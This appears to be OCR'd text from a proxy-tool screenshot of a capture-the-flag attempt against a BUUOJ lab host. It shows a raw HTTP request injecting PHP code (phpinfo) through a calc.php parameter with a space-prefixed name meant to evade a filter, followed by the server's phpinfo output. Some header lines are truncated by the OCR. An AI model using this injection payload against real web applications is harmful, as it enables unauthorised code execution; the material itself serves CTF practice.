 Request
Raw Params Headers Hex
1 GET /calc.php?%20num=1;phpinfo(); HTTP/1.1
2 Host: node3.buuoj.cn:29702
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv
Gecko/20100101 Firefox/83.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Connection: close
9 Referer: http://node3.buuoj.cn:29702/
10 Cookie: UM_distinctid=
1761c7d1b1462-0f5e806b80c1f4-4c3f2779-18b040-1761c7d1b15
11
12
1
PHP Version 7.0.30-0ubuntu0.16.04.1
System Linux cafda35cb0be 4.19.164-0419164-generic #202012300642 SMP Wed Dec 30 12:
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.0/apache2
Loaded Configuration File /etc/php/7.0/apache2/php.ini